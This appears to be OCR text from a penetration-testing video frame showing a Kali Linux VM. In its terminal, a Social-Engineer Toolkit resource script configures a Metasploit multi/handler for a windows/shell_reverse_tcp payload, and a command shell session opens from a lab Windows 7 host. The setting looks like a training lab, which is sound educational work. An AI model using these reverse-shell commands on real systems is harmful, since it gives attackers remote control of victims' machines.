 Kali 2017.2 - VMware Workstation
En
12:55 AM
File Edit View VM Tabs Help
Kali 2017.2
PenTest Win 7
Applications Places Terminal
Fri 16:55
1
root@Dforensic: ~
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
resource (/root/.set//meta_config)> set LHOST 172.16.11.150
LHOST => 172.16.11.150
resource (/root/.set//meta_config)> set LPORT 4444
LPORT => 4444
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.16.11.150:4444
msf exploit(handler) > [*] Command shell session 1 opened (172.16.11.150:4444 -> 172.16.11
.141:49159) at 2017-11-24 16:55:13 -0500
ntool
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.